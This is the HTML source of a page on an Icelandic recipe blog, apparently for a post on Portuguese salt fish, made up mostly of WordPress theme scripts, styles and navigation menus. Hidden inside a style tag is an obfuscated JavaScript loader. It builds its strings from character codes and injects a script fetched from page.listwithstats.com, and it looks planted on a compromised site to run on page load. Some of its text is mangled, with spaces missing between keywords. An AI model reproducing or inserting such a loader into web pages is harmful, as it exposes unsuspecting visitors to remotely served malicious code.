		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="9632d6efba";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/fiskur/",
                    "name": "Fiskur"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/",
                    "name": "Portúgalskur saltfiskur &#8211; Gomes de Sá"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12563 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js portugalskur-saltfiskur-gomes-de-sa global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-99"><a class="gofollow" data-track="OTksNSw2MA==" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_728x90.png?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
